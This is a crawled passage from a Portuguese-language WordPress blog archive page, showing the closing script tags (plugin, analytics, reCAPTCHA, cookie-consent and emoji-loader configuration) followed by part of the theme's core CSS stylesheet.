var incOpt = {"conditional_tags":{"is_single":false,"is_singular":false,"is_tag":false,"is_category":false,"is_author":false,"is_date":true,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"tndbrasil.com.br/blog/2016/12/","full_actual_url":"https://tndbrasil.com.br/blog/2016/12/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2F2016%2F12","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2F2016%2F12&text=Google%20ataca%3A%20A.%20I.%20Experiments","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2F2016%2F12","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2F2016%2F12","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2F2016%2F12","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2F2016%2F12","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2F2016%2F12","email":"mailto:?subject=Google%20ataca%3A%20A.%20I.%20Experiments&body=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2F2016%2F12"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"0","page_slug":"blog-2016-12","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"privacy-statement-children":{"title":"","url":"https://tndbrasil.com.br/blog/whatsapp-web-vai-atuar-mesmo-sem-acesso-a-internet/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="0bbd1f38fbf7b9c34f749f35-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="0bbd1f38fbf7b9c34f749f35-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0bbd1f38fbf7b9c34f749f35-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9
body_size: 13687
content:
/**
 * Table of Contents
 *
 * 1.0 - Reset
 * 2.0 - Header
 * 3.0 - Footer
 * 4.0 - Blog
 * 5.0 - Widget
 * 6.0 - Responsive
 * 7.0 - Plugins
 * 	   	- mmenu
 *		- superfish
 */

/**
 * 1.0 - Reset
 */

html,body,div,span,applet,object,iframe,
h1,h2,h3,h4,h5,h6,p,blockquote,
pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,
s,samp,small,strike,strong,sub,sup,tt,var,b,i,center,dl,dt,dd,ol,ul,li,
fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,
article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,
mark,menu,meter,nav,output,progress,section,summary,time,video{ border:0; outline:0; 
	vertical-align:baseline; background:transparent; margin:0;padding:0; }
article,aside,dialog,figure,footer,header,hgroup,nav,section,blockquote{ display:block; }
nav ul{ list-style:none; }
ol{ list-style:decimal; }
ul{ list-style:disc; }
ul ul{ list-style:circle; }
blockquote,q{ quotes:none; }
blockquote:before,blockquote:after,q:before,q:after{ content:none; }
ins{ text-decoration:underline; }
del{ text-decoration:line-through; }
mark{ background:none; }
abbr[title],dfn[title], acronym[title]{ border-bottom:1px dotted; cursor:help; }
table{ border-collapse:collapse;border-spacing:0; }
hr{ display:block; height:1px; border:0; border-top:1px solid #ccc; margin:1em 0; padding:0;}
input[type=submit],input[type=button],button{ margin:0; padding:0;}
input,select,a img{ vertical-align:middle; }
b, strong{ font-weight: bold; }
i, em{ font-style: italic; }

html{ box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
*, *:before, *:after { box-sizing: inherit; -moz-box-sizing: inherit; -webkit-box-sizing: inherit; }

/* generic class */
body{ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; word-wrap: break-word; word-break: break-word; }
p{ margin-bottom: 20px;  }
ul, ol{ margin-left: 35px; margin-bottom: 20px; }
dl{ margin-bottom: 20px; }
dl dt{ font-weight: 700; margin-top: 10px; }
dl dt:first-child{ margin-top: 0px; }
dl dd{ margin-left: 20px; }
h1, h2, h3, h4, h5, h6{ line-height: 1.2; margin-bottom: 20px; }
figure{ max-width: 100%; } 

.clear{ display: block; clear: both; visibility: hidden; line-height: 0; height: 0; zoom: 1; }
.clearfix{ zoom: 1; }
.clearfix:after{ content: " "; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

/* wordpress core */
.alignnone{ margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter{ display: block; margin: 5px auto 5px auto; }
.alignright{ float:right; margin: 5px 0 20px 20px; }
.alignleft{ float: left; margin: 5px 20px 20px 0; }
a img.alignright{ float: right; margin: 5px 0 20px 20px; }
a img.alignnone{ margin: 5px 20px 20px 0; }
a img.alignleft{ float: left; margin: 5px 20px 20px 0; }
a img.aligncenter{ display: block; margin-left: auto; margin-right: auto }
.wp-caption { text-align: center; }
.wp-caption.alignnone{ margin: 5px 20px 20px 0; }
.wp-caption.alignleft{ margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
figcaption.wp-caption-text {  margin-top: 20px; } 
.bypostauthor{ max-width: 100%;  }
.gallery-caption{ max-width: 100%; }
.sticky{ max-width: 100%;  }

.single-format-gallery figcaption.wp-caption-text{ margin-bottom: 20px; }
.single-format-gallery figure.gallery-item{ margin-bottom: 20px; }

.navigation{ text-align: right; margin-bottom: 30px; }
.navigation .screen-reader-text{ display: none; }
.navigation a, .navigation span{ margin: 0px 5px;}

.post-password-form input[type="password"]{ padding: 14px 20px; margin-left: 5px; margin-right: 6px; }

.blocks-gallery-grid, .wp-block-gallery{ display: flex; }

/* layout */
.seocrawler-body-outer-wrapper{ position: relative; overflow: hidden; }
.seocrawler-body-wrapper.seocrawler-with-frame{ position: relative; }
.seocrawler-page-wrapper{ clear: both; }

body.seocrawler-boxed .seocrawler-body-wrapper{ margin-left: auto; margin-right: auto; position: relative; }
body.seocrawler-boxed .seocrawler-body-wrapper.seocrawler-left{ margin-left: 0px; }
body.seocrawler-boxed .seocrawler-body-wrapper.seocrawler-right{ margin-right: 0px; }
body.seocrawler-boxed.seocrawler-boxed-border .seocrawler-body-wrapper{ 
	box-shadow: 0px -5px 9px rgba(0,0,0,0.25); -webkit-box-shadow: 0px -5px 9px rgba(0,0,0,0.25); }

body.seocrawler-boxed.seocrawler-background-pattern{ background-position: center; background-repeat: repeat; }
.seocrawler-body-background{ position: fixed; top: 0px; right: 0px;
	bottom: 0px; left: 0px; background-position: center; background-size: cover; }

.seocrawler-container{ margin-left: auto; margin-right: auto; }

.seocrawler-column-10{ float: left; width: 16.6666%; }
.seocrawler-column-12{ float: left; width: 20%; }
.seocrawler-column-15{ float: left; width: 25%; }
.seocrawler-column-20{ float: left; width: 33.3333%; }
.seocrawler-column-24{ float: left; width: 40%; }
.seocrawler-column-30{ float: left; width: 50%; }
.seocrawler-column-36{ float: left; width: 60%; }
.seocrawler-column-40{ float: left; width: 66.6666%; }
.seocrawler-column-45{ float: left; width: 75%; }
.seocrawler-column-48{ float: left; width: 80%; }
.seocrawler-column-50{ float: left; width: 83.3333%; }
.seocrawler-column-60{ float: left; width: 100%; }

.seocrawler-sidebar-right{ float: right; }
.seocrawler-sidebar-center{ float: none; display: inline-block; }

.seocrawler-content-area{ padding-top: 60px; padding-bottom: 40px; }
.seocrawler-sidebar-area{ padding-top: 60px; }

.seocrawler-line-height-0{ line-height: 0; }

a, button{ 	text-decoration: none;
	transition: background 300ms, color 300ms, border-color 300ms; -moz-transition: background 300ms, color 300ms, border-color 300ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms; }
img{ max-width: 100%; height: auto; }
blockquote{ quotes: none; padding: 30px 30px 15px; font-size: 17px; margin-bottom: 35px; 
	font-style: italic; margin-top: 35px; border-left-width: 2px; border-left-style: solid; }
q{ margin-right: 15px; display: inline-block; padding: 10px 20px; vertical-align: middle; border-left-width: 2px; border-left-style: solid; }

.seocrawler-media-image{ line-height: 0; position: relative; }
.seocrawler-left-align{ text-align: left; }
.seocrawler-center-align{ text-align: center; }
.seocrawler-right-align{ text-align: right; }

.seocrawler-body-wrapper{ /* overflow: hidden; */ z-index: 1; position: relative; }

/* input */
input, textarea{ border-width: 1px 1px 2px 1px; border-style: solid; }
input:focus, textarea:focus{ outline: none; }

/* button */
.seocrawler-button, input[type="button"], input[type="submit"], input[type="reset"]{ font-size: 13px; font-weight: bold; 
	text-transform: uppercase; letter-spacing: 0.8px; padding: 15px 33px; display: inline-block; -webkit-appearance: none; }
input[type="button"], input[type="submit"], input[type="reset"]{ border-width: 0px; border-style: solid; cursor: pointer; 
	transition: background 300ms, color 300ms, border-color 300ms; -moz-transition: background 300ms, color 300ms, border-color 300ms;
	-o-transition: background 300ms, color 300ms, border-color 300ms; -webkit-transition: background 300ms, color 300ms, border-color 300ms; }
input[type="button"]:focus, input[type="submit"]:focus, input[type="reset"]:focus{ outline: none; }

/**
 * 2.0 - Header
 */
 
/* preload */
.seocrawler-page-preload{ position: fixed; z-index: 999999; top: 0px; right: 0px; bottom: 0px; left: 0px; 
	background-color: #fff; background-image: url('../images/preload.gif'); background-position: center; background-repeat: no-repeat; }
.seocrawler-page-preload.seocrawler-out{ background-image: none; }

/* top bar */
.seocrawler-top-bar{ position: relative; border-bottom-style: solid; }
.seocrawler-top-bar-background{ position: absolute; right: 0px; left: 0px; top: 0px; bottom: 0px; }
.seocrawler-top-bar-container{ position: relative; margin-left: auto; margin-right: auto; }
.seocrawler-top-bar-left{ float: left; }
.seocrawler-top-bar-left-text{ display: inline; margin-right: 29px; }
.seocrawler-top-bar-left-social{ display: inline; }
.seocrawler-top-bar-left-social a{ margin-left: 19px; }
.seocrawler-top-bar-left-social a:first-child{ margin-left: 0px; }

.seocrawler-top-bar-right{ float: right; }
.seocrawler-top-bar-right-text{ display: inline; }

/* mobile menu */	
.seocrawler-mm-menu-wrap{ display: none; }
.admin-bar .mm-menu{ margin-top: 32px; }

.seocrawler-mobile-button-hamburger-with-border{ font-size: 16px; padding: 6px; line-height: 0; width: 32px; height: 32px; 
	text-align: center; display: inline-block; border-width: 2px; border-style: solid; 
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

.seocrawler-right-menu-button{ display: inline-block; margin-left: 27px; }
.seocrawler-mobile-menu{ float: left; margin-top: -8px; margin-left: 30px; }
.seocrawler-mobile-menu-right{ position: absolute; right: 30px; top: 50%; margin-top: -9px; }

/* hamburger */
.seocrawler-mobile-button-hamburger{ box-sizing: border-box; display: block; width: 32px; height: 32px; position: relative; }
.seocrawler-mobile-button-hamburger:before,
.seocrawler-mobile-button-hamburger:after,
.seocrawler-mobile-button-hamburger span{ content: ''; display: block; width: 22px; height: 2px; position: absolute; left: 5px; }
.seocrawler-mobile-button-hamburger:before{ top: 8px; }
.seocrawler-mobile-button-hamburger span{ top: 15px; }
.seocrawler-mobile-button-hamburger:after{ top: 22px; }

.seocrawler-mobile-button-hamburger:before{ 
	transition-duration: 0.4s; 
	transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
.seocrawler-mobile-button-hamburger span{ 
	transition: opacity 0.15s 0.4s ease; }
.seocrawler-mobile-button-hamburger:after{
    transition: -webkit-transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.seocrawler-mobile-button-hamburger.seocrawler-active:before{
	-webkit-transform: translate3d(0, 7px, 0) rotate(135deg);
		    transform: translate3d(0, 7px, 0) rotate(135deg); transition-delay: 0.1s; }
.seocrawler-mobile-button-hamburger.seocrawler-active span{
    transition-delay: 0s; opacity: 0; }
.seocrawler-mobile-button-hamburger.seocrawler-active:after{ transition-delay: 0.1s; 
    -webkit-transform: translate3d(0, -7px, 0) rotate(-135deg);
		    transform: translate3d(0, -7px, 0) rotate(-135deg); }

/* navigation menu */
.seocrawler-navigation .sf-menu{ display: inline-block; line-height: 1.7; text-align: left; margin-bottom: 0px; }
.seocrawler-navigation .sf-menu i{ margin-right: 15px; }
.seocrawler-navigation .sf-menu > li:first-child{ padding-left: 0px; }
.seocrawler-navigation .sf-menu > li:last-child{ padding-right: 0px; }
.seocrawler-navigation .sf-menu > li > a{ letter-spacing: 0.5px; }
.seocrawler-navigation-submenu-indicator .sf-menu > li > a.sf-with-ul-pre:after{ display: inline-block; margin-left: 13px; 
	content: "\f107"; font-family: fontAwesome; }
.seocrawler-navigation .sf-menu > li.seocrawler-center-nav-menu-item{ padding-right: 0px; }

.seocrawler-navigation .sf-menu > .seocrawler-normal-menu li{ padding: 1px 11px; }
.seocrawler-navigation .sf-menu > .seocrawler-normal-menu li:first-child{ padding-top: 12px; }
.seocrawler-navigation .sf-menu > .seocrawler-normal-menu li:last-child{ padding-bottom: 12px; }
.seocrawler-navigation .sf-menu > .seocrawler-normal-menu li li{ /* padding-left: 0; */ }
.seocrawler-navigation .sf-menu > .seocrawler-normal-menu li > a{ display: block; padding: 6px 12px; }
.seocrawler-navigation .sf-menu > .seocrawler-normal-menu li > a.sf-with-ul-pre:after{ float: right; margin-left: 18px;
	content: "\f105"; font-family: fontAwesome; }
.seocrawler-navigation .sf-menu > .seocrawler-normal-menu .sub-menu{ font-size: 14px; }

.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-full{ left: 0px; right: 0px; }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section-wrap{ overflow: hidden; 
	border-top-width: 1px; border-top-style: solid; }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section-wrap:first-child{ border-top: none; }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section{ padding-bottom: 999px; margin-bottom: -999px;
    border-left-width: 1px; border-left-style: solid;  }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section:first-child{ border-left: none; }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section-inner{ padding: 40px 28px; }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section-inner > a{ font-size: 15px; display: block; 
	margin-bottom: 12px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold; padding: 0px 12px; }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section-inner > a:hover{ background: transparent; }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section-inner .sub-menu a{ font-size: 14px; padding: 5px 12px; display: block; }
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .seocrawler-mega-menu-section-content{ padding: 0px 12px;
    margin-bottom: 20px; margin-top: -6px; font-size: 13px; font-weight: 500; }

.seocrawler-navigation .seocrawler-navigation-slide-bar.seocrawler-style-dot{ position: absolute; margin-top: -8px; width: 0px; overflow: hidden; pointer-events: none; }
.seocrawler-navigation .seocrawler-navigation-slide-bar.seocrawler-style-dot:before{ content: " "; width: 8px; height: 8px; display: block; margin: 0px auto;
	border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.seocrawler-navigation .sf-vertical > li{ border-bottom-width: 1px; border-bottom-style: solid; }
.seocrawler-navigation .sf-vertical > li:first-child{ padding-top: 0px;  }
.seocrawler-navigation .sf-vertical > li > a{ font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; display: block; }
.seocrawler-navigation .sf-vertical ul.sub-menu{ font-size: 14px; 
	box-sizing: content-box; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; }
.seocrawler-navigation .sf-vertical ul.sub-menu li{ padding: 2px 11px; }
.seocrawler-navigation .sf-vertical ul.sub-menu li:first-child{ padding-top: 20px; }
.seocrawler-navigation .sf-vertical ul.sub-menu li:last-child{ padding-bottom: 20px; }
.seocrawler-navigation .sf-vertical ul.sub-menu li > a{ display: block; padding: 4px 12px; }
.seocrawler-navigation .sf-vertical ul.sub-menu li > a.sf-with-ul:after,
.seocrawler-navigation-submenu-indicator .sf-vertical > li > a.sf-with-ul:after{ 
	float: right; margin-left: 18px; content: "\f105"; font-family: fontAwesome; }

/* bullet anchor */
.seocrawler-bullet-anchor{ position: fixed; top: 50%; right: 30px; margin-top: -50px; z-index: 10; opacity: 0; 
	transition: opacity 200ms; -moz-transition: opacity 200ms; -o-transition: opacity 200ms; -webkit-transition: opacity 200ms; }
.seocrawler-bullet-anchor.seocrawler-init{ opacity: 1; }
.seocrawler-bullet-anchor a{ display: block; width: 17px; height: 17px; margin-bottom: 5px; overflow: hidden; 
	border-width: 1px; border-style: solid; border-color: transparent;
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.seocrawler-bullet-anchor a:before{ content: " "; width: 9px; height: 9px; margin: 3px; display: block; overflow: hidden; 
	border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; 
	transition: background-color 200ms; -moz-transition: background-color 200ms; 
	-o-transition: background-color 200ms; -webkit-transition: background-color 200ms; }

/* breadcrumbs */
.seocrawler-breadcrumbs a{ color: #c0c0c0; }
.seocrawler-breadcrumbs,
.seocrawler-breadcrumbs a:hover{ color: #777; }

.seocrawler-breadcrumbs{ font-size: 14px; padding: 17px 0px; border-bottom-width: 1px; border-bottom-style: solid; }
.seocrawler-breadcrumbs span[property="itemListElement"]{ margin: 0px 22px; }
.seocrawler-breadcrumbs span[property="itemListElement"]:first-child{ margin-left: 0px; }
.seocrawler-breadcrumbs a span{ transition: color 200ms; -moz-transition: color 200ms; -o-transition: color 200ms; -webkit-transition: color 200ms; }

/* top search */
.seocrawler-top-search-wrap input.search-field{ border-bottom-color: #303030; color: #fff; }
.seocrawler-top-search-wrap .seocrawler-top-search-submit,
.seocrawler-top-search-wrap .seocrawler-top-search-close{ color: #fff; }
.seocrawler-top-search-wrap input::-webkit-input-placeholder{  color: #fff; }
.seocrawler-top-search-wrap input::-moz-placeholder{  color: #fff; }
.seocrawler-top-search-wrap input:-ms-input-placeholder{  color: #fff; }
.seocrawler-top-search-wrap input:-moz-placeholder{  color: #fff; }

.seocrawler-top-search-row{ display: table; width: 100%; height: 100%; }
.seocrawler-top-search-cell{ display: table-cell; vertical-align: middle; padding-left: 30px; padding-right: 30px; }

.seocrawler-top-search-wrap{ position: fixed; left: 0px; right: 0px; top: 0px; bottom: 0px; z-index: 9999; overflow-y: auto; display: none; }
.seocrawler-top-search-wrap form{ max-width: 630px; margin-left: auto; margin-right: auto; position: relative; }
.seocrawler-top-search-wrap input.search-field{ background: transparent; width: 100%; border-width: 0px 0px 3px; 
	font-size: 40px; padding: 0px 120px 25px 0px; line-height: 48px; letter-spacing: 0.5px; }
.seocrawler-top-search-wrap input.search-submit{  position: absolute; top: 0px; right: 52px;
	width: 48px; height: 48px; padding: 0px; opacity: 0; filter: alpha(opacity=0); }
.seocrawler-top-search-wrap .seocrawler-top-search-submit{ font-size: 30px; position: absolute; right: 52px; top: 0px; 
	line-height: 48px; width: 48px; text-align: center; }
.seocrawler-top-search-wrap .seocrawler-top-search-close{ font-size: 55px; position: absolute; right: 0px; top: -4px; 
	line-height: 48px; width: 48px; text-align: center; cursor: pointer; }

/* overlay menu */
.seocrawler-overlay-menu-row{ display: table; width: 100%; height: 100%; }
.seocrawler-overlay-menu-cell{ display: table-cell; vertical-align: middle; }

.seocrawler-overlay-menu-content{ position: fixed; left: 0px; right: 0px; top: 0px; bottom: 0px; z-index: 9999; overflow-y: auto; display: none; }
.seocrawler-overlay-menu-content ul.menu{ list-style: none; text-align: center; padding-top: 140px; padding-bottom: 180px; 
	max-width: 570px; margin-left: auto; margin-right: auto; } 
.seocrawler-overlay-menu-content ul.menu > li{ font-size: 23px; font-weight: bold; text-transform: uppercase; opacity: 0;
	margin-bottom: 17px; padding-bottom: 17px; letter-spacing: 1px; border-bottom-width: 1px; border-bottom-style: solid;
